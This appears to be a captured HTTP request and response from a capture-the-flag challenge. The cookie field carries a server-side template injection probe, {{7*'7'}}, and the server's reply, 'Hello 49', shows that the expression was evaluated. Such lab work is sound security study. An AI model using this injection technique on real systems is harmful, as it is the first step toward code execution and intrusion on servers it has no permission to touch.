 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 110c4050-c8c3-40bc-8258-cb867478ca07.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://110c4050-c8c3-40bc-8258-cb867478ca07.node4.buuoj.cn:81/flag.php
8 Connection: close
9 Cookie: PHPSESSID=e0def056ad5ddaadfa5712f6eb5ae47f; user={{7*'7'}}
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
BJDCTF
Hello 49
Logout